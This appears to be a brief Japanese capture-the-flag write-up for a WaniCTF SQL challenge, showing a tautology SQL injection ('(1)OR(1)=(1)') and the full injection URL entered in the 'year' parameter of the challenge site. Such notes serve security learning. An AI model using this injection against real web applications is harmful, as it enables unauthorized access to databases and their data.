 条件① 条件②
SELECT * FROM anime WHERE years =(1)OR(1)=(1);
ここをURLの?year=
の後に入力する
URL: https://sql1.wanictf.org/index.php?year=(1)or(1)=(1)